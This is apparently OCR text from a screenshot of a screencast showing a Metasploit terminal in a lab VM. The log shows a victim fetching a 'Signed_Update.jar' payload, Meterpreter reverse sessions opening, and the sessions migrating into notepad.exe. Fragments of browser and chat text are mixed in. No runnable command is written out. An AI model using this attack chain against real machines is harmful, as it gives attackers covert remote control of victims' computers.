 Oracle Enterprise Linux 64-bit - VMware Player (Non-commercial use only)
Player
Applications Places System
Mon Apr 22, 11:41 PM
Terminal
File Edit View Terminal Help
192.168.72.1 - - [2
2/Apr/2013 23:41:09] "GET /Signed_Update.jar HTTP/1.1" 200 -
192.168.72.1 - - [22
/Apr/2013 23:41:19] "GET /dDVZP4FU78w HTTP/1.1" 200 -
[*] Sending stage (752128 b
ytes) to 192.168.72.1
[*] Meterpreter session 1 opened (192.168.72.128:443 -> 192.168.72.1:52254) at 2
013-04-22 23:41:21 -0400
[*] Sending stage (752128 bytes) to 192.168.72.1
[*] Meterpreter session 2 opened (192.168.72.128:443 -> 192.168.72.1:52255) at 2
013-04-22 23:41:23 -0400
[*] Session ID 1 (192.168.72.128:443 -> 192.168.72.1:52254) processing AutoRunSc
ript 'migrate -f'
[*] Current server process: 1qtj8oaoqic3m.exe (7748)
[*] Spawning notepad.exe process to migrate to
[*] Session ID 2 (192.168.72.128:443 -> 192.168.72.1:52255) processing AutoRunSc
ript 'migrate -f'
[+] Migrating to 7552
[*] Current server process: powershell.exe (564)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6276
[+] Successfully migrated to process
[+] Successfully migrated to process
<< back | track 5
Go
car
ahh it probably didnt work
Hey bro
Find: kalee Previous Next Highlight all Match case
root@bt: ~ root@bt: ~ Kaleem Hack - ... Terminal
FIU
Screencast-O-Matic.com